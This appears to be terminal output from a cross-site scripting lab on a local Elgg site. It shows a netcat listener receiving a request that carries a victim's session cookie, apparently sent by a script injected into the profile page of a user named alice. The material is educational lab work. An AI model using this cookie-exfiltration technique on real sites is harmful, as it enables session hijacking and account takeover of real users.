 [10/04/23]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2,
sport 35328)
GET /?c=Elgg%3Dop30lfdo7lf4oqtvqtg0tjlis7 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/2
0100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/alice
Connection: keep-alive